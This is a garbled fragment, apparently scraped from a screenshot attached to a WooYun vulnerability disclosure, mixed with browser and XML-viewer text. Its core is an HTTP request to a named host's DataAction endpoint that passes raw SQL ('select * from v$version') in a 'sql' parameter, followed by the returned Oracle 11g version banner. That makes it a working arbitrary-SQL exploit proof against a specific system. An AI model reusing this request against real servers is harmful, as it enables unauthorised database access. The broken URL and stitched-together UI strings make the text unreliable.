 http://oa.sks...um|20=|201|20
oa.skshu.com.cn/ServiceAction/com.eweaver.base.DataAction?sql=|20select|20*|20from|20v$version|20where|
百度 <Ctrl+K
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <data>
Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 - 64bit Production
</data>
www.wooyun.org